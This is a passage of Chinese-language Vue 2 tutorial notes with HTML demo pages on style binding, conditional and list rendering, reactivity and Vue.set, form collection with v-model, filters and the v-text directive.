字符串写法适用于:类名不确定,要动态获取。
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定。
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>绑定样式</title>
<style>
.basic {
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy {
border: 4px solid red;
;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal {
background-color: skyblue;
}
.atguigu1 {
background-color: yellowgreen;
}
.atguigu2 {
font-size: 30px;
text-shadow: 2px 2px 10px red;
}
.atguigu3 {
border-radius: 20px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定,因为数组可以动态删除(shift)或添加(push)新的元素。
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
-->
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br /><br />
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div> <br /><br />
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div> <br /><br />
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div> <br /><br />
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
mood: 'normal',
classArr: ['atguigu1', 'atguigu2', 'atguigu3'],
classObj: {
atguigu1: true, //值为true时,可以展示该属性,也就是说class="atguigu1"
atguigu2: false,//值为true时,不可以展示该属性,也就是说class属性中没有该属性
},
styleObj: {
fontSize: '40px',
color: 'red',
},
styleObj2: {
backgroundColor: 'orange'
},
styleArr: [
{
fontSize: '40px',
color: 'blue',
},
{
backgroundColor: 'gray'
}
]
},
methods: {
changeMood() {
const arr = ['happy', 'sad', 'normal']
const index = Math.floor(Math.random() * 3)
this.mood = arr[index]
}
},
})
</script>
</html>
11_条件渲染
知识点16:条件渲染
<!--
条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”,
例如:
<div v-else-if="n === 2">React</div>
<Input type="text" value=""></Input>
<div v-else-if="n === 3">Vue</div>。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>条件渲染</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”,
例如:
<div v-else-if="n === 2">React</div>
<Input type="text" value=""></Input>
<div v-else-if="n === 3">Vue</div>。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素没有被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div> -->
<!-- v-if与template的配合使用,经过vue引擎解释后,最终展示在页面的只有template里面的内容,template标签没有了 -->
<template v-if="n === 1">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</template>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:0
}
})
</script>
</html>
12_列表渲染
1.基本列表
<!--
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy",注意:在循环遍历中,v-bind:key一般不省略,如果人为省略,vue框架默认会帮你添加:v-bind:key=index,其中index为遍历的索引值
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>基本列表</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy"
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
-->
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: '奥迪A8',
price: '70万',
color: '黑色'
},
str: 'hello'
}
})
</script>
</html>
2.key的原理
<!--
面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。
3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
-->


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>key的原理</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。
3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表,使用index作为key是没有问题的。
-->
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>
</html>
3.列表过滤.html
<!--
//filter()方法会创建一个新数组,原数组的每个元素传入回调函数中,
//回调函数中有return返回值,若返回值为true,这个元素保存到新数组中;
//若返回值为false,则该元素不保存到新数组中;原数组不发生改变。
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表过滤</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPerons" :key="index">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//用watch实现
//#region
/* new Vue({
el:'#root',
data:{
keyWord:'',
persons:[
{id:'001',name:'马冬梅',age:19,sex:'女'},
{id:'002',name:'周冬雨',age:20,sex:'女'},
{id:'003',name:'周杰伦',age:21,sex:'男'},
{id:'004',name:'温兆伦',age:22,sex:'男'}
],
filPerons:[]
},
watch:{
keyWord:{
immediate:true,
handler(val){
//filter()方法会创建一个新数组,原数组的每个元素传入回调函数中,
//回调函数中有return返回值,若返回值为true,这个元素保存到新数组中;
//若返回值为false,则该元素不保存到新数组中;原数组不发生改变。
this.filPerons = this.persons.filter((p)=>{
return p.name.indexOf(val) !== -1
})
}
}
}
}) */
//#endregion
//用computed实现
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '温兆伦', age: 22, sex: '男' }
]
},
computed: {
filPerons() {
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</html>
4.列表排序.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>列表排序</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPerons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, //0原顺序 1降序 2升序
persons: [
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '温兆伦', age: 19, sex: '男' }
]
},
computed: {
filPerons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
//判断一下是否需要排序
if (this.sortType) { //非0为true
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age
})
}
return arr
}
}
})
</script>
</html>
5.更新时的一个问题.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h2>人员列表</h2>
<button v-on:click="updateMei">更新马冬梅的信息</button>
<ul>
<!-- key属性最好绑定唯一值,例如id -->
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
var vm = new Vue({
el: "#root",
data: {
persons: [
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '温兆伦', age: 19, sex: '男' }
]
},
methods: {
updateMei() {
// this.persons[0].name='马老师',
// this.persons[0].age=33,
// this.persons[0].sex='男'
//Vue监视的是数组这个对象,并没有监视数组里面的元素
// this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
//Vue修改数组中的某个元素一定要用如下方法:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'});
}
}
})
</script>
</html>
6.Vue监测数据改变的原理_对象.html

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue监测数据改变的原理</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
address: '北京',
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
friends: [
{ name: 'jerry', age: 35 }
]
}
}
})
</script>
</html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Document</title>
</head>
<body>
<script type="text/javascript">
let data = {
name: '尚硅谷',
address: '北京',
}
//创建一个监视的实例对象,用于监视data中属性的变化,data中的数据一改变,马上调用Observer构造器
const obs = new Observer(data)
console.log(obs)
//准备一个vm实例对象
let vm = {}
vm._data = data = obs
function Observer(obj) { //构造函数,类似java中的构造方法
//汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj)
//遍历
keys.forEach((k) => {
console.log("this:"+this);
console.log("K:"+k)
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
obj[k] = val
}
})
})
}
</script>
</body>
</html>
5.更新时的一个问题.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Document</title>
</head>
<body>
<script type="text/javascript">
let data = {
name: '尚硅谷',
address: '北京',
}
//创建一个监视的实例对象,用于监视data中属性的变化
const obs = new Observer(data)
console.log(obs)
//准备一个vm实例对象
let vm = {}
vm._data = data = obs
function Observer(obj) { //构造函数,类似java中的构造方法
//汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj)
//遍历
keys.forEach((k) => {
console.log("this:"+this);
console.log("K:"+k)
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
obj[k] = val
}
})
})
}
</script>
</body>
</html>
7.模拟一个数据监测.
监测原理


<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Document</title>
</head>
<body>
<script type="text/javascript">
let data = {
name: '尚硅谷',
address: '北京',
}
//创建一个监视的实例对象,用于监视data中属性的变化
const obs = new Observer(data)
console.log(obs)
//准备一个vm实例对象
let vm = {}
vm._data = data = obs
function Observer(obj) { //构造函数,类似java中的构造方法
//汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj) //参数obj是一个对象
//遍历
keys.forEach((k) => {
console.log("this:"+this);
console.log("K:"+k)
Object.defineProperty(this, k, {
get() {
return obj[k] //
},
set(val) {
console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
obj[k] = val
}
})
})
}
</script>
</body>
</html>
8.Vue.set的使用.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue监测数据改变的原理</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr />
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
school: {
name: '尚硅谷',
address: '北京',
},
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
Vue.set(this.student, 'sex', '男')
// this.$set(this.student,'sex','男')
}
}
})
</script>
</html>
9.Vue监测数据改变的原理_数组.html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>Vue监测数据改变的原理_数组</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr/>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
<h2>年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
school:{
name:'尚硅谷',
address:'北京',
},
student:{
name:'tom',
age:{
rAge:40,
sAge:29,
},
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
this.$set(this.student,'sex','男')
}
}
})
</script>
</html>
10.总结Vue数据监测.html
<!--
数据劫持:每个数据经过数据代理的过程就是数据劫持
Vue监视数据的原理:
1. vue会监视data中所有层次的数据。
2. 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
3. 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
-->
监测数组原理图1:

监测数组原理图2

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>总结数据监视</title>
<style>
button {
margin-top: 10px;
}
</style>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
Vue监视数据的原理:
1. vue会监视data中所有层次的数据。
2. 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
3. 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
-->
<!-- 准备好一个容器-->
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button> <br />
<button @click="addSex">添加性别属性,默认值:男</button> <br />
<button @click="student.sex = '未知' ">修改性别</button> <br />
<button @click="addFriend">在列表首位添加一个朋友</button> <br />
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br />
<button @click="addHobby">添加一个爱好</button> <br />
<button @click="updateHobby">修改第一个爱好为:开车</button> <br />
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br />
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
// Vue.set(this.student,'sex','男')
this.$set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({ name: 'jack', age: 70 })
},
updateFirstFriendName() {
this.student.friends[0].name = '张三'
},
addHobby() {
this.student.hobby.push('学习')
},
updateHobby() {
// this.student.hobby.splice(0,1,'开车')
// Vue.set(this.student.hobby,0,'开车')
this.$set(this.student.hobby, 0, '开车')
},
removeSmoke() {
this.student.hobby = this.student.hobby.filter((h) => {
return h !== '抽烟'
})
}
}
})
</script>
</html>
13_收集表单数据
收集表单数据.html
<!--
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>收集表单数据</title>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
收集表单数据:
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
若:<input type="checkbox"/>
1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
2.配置input的value属性:
(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
(2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
-->
<!-- 准备好一个容器-->
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br /><br />
密码:<input type="password" v-model="userInfo.password"> <br /><br />
年龄:<input type="number" v-model.number="userInfo.age"> <br /><br />
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br /><br />
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br /><br />
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br /><br />
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br /><br />
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
userInfo: {
account: '',
password: '',
age: 18,
sex: 'female',
hobby: [],
city: 'beijing',
other: '',
agree: ''
}
},
methods: {
demo() {
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
</html>
14_过滤器
过滤器.html
<!--
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名" ------》过滤器本身是一个函数
注意:过滤器不能用于 v-model
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
全局过滤器:Vue.filter(方法名,function(参数){})
局部过滤器:new Vue({
filters:{
...
}
})
-->



<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>过滤器</title>
<script type="text/javascript" src="../js/vue.js"></script>
<!-- 引入日期格式化脚本 -->
<script type="text/javascript" src="../js/dayjs.min.js"></script>
</head>
<body>
<!--
过滤器:
定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
语法:
1.注册过滤器:Vue.filter(name,callback) 或 new Vue{filters:{}}
2.使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = "xxx | 过滤器名"
注意:过滤器不能用于 v-model
备注:
1.过滤器也可以接收额外参数、多个过滤器也可以串联
2.并没有改变原本的数据, 是产生新的对应的数据
全局过滤器:Vue.filter(方法名,function(参数){})
局部过滤器:new Vue({
filters:{
...
}
})
-->
<!-- 准备好一个容器-->
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>1现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>2现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>3现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>4现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
<!-- v-model 不能用管道符 -->
<!-- <h3 v-model="msg | mySlice">尚硅谷</h3> -->
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器,需要在vue实例对象的外面定义
Vue.filter('mySlice', function (value) {
return value.slice(0, 4)
})
new Vue({
el: '#root',
data: {
time: 1621561377603, //时间戳
msg: '你好,尚硅谷'
},
computed: {
fmtTime() {
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
methods: {
getFmtTime() {
return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss')
}
},
//局部过滤器
filters: {
timeFormater(value, str = 'YYYY年MM月DD日 HH:mm:ss') {
// console.log('@',value)
return dayjs(value).format(str)
}
}
})
new Vue({
el: '#root2',
data: {
msg: 'hello,atguigu!'
}
})
</script>
</html>
15_内置指令

1.v-text_指令.html
<!--
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
2.与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
3.如果v-text所渲染的字符串含有其他标签,不支持标签的解析,
统一充当字符串来处理,见下面的<div v-text="str"></div>
-->
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>v-text指令</title>
<!-- 引入Vue -->
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
1.作用:向其所在的节点中渲染文本内容。
